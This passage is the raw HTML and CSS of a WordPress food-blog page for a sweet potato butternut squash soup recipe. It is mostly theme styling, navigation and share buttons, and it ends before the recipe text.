!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/90812><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=90812'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-90812 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-90812 class="single-post-content post-90812 post type-post status-publish format-standard has-post-thumbnail hentry category-30-minute-meals category-gluten-free-2 category-gluten-free-soups category-gluten-free-recipes category-health-2 category-healthy-low-calorie category-recipes category-soups-stews-chowders category-vegan-recipes tag-30-minute-butternut-squash-soup tag-30-minute-sweet-potato-butternut-squash-soup tag-30-minute-sweet-potato-soup tag-30-minute-soup-recipe tag-apples tag-butternut-squash tag-butternut-squash-soup tag-clean-eating tag-clean-eating-soup-recipe tag-company-dinner tag-easy-butternut-squash-soup-recipe tag-easy-soup-recipe tag-easy-sweet-potato-soup-recipe tag-fall tag-fall-soup-recipe tag-family-dinner tag-favorirte-soup-recipe tag-food tag-ginger tag-gluten-free-main-dish tag-gluten-free-soup-recipe tag-gluten-free tag-healthy tag-healthy-soup-recipe tag-leeks tag-low-calorie tag-main-dish tag-new-years-day tag-new-years-day-soup-recipe tag-recipe tag-soup tag-sunday-dinner tag-sweet-potato-soup tag-sweet-potatoes tag-vegan tag-vegan-main-dish tag-vegan-soup-recipe"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157.jpg class="single-image image aligncenter wp-post-image" alt="Sweet Potato Butternut Squash Soup | Can&#039;t Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It&#039;s terrific for cold, winter days. It&#039;s healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Sweet Potato Butternut Squash Soup</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2018-03-08>March 8, 2018</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/ data-a2a-title="Sweet Potato Butternut Squash Soup"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=134636 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/sweet-potato-butternut-squash-soup-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=134636 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h1 class="wp-block-heading"><span
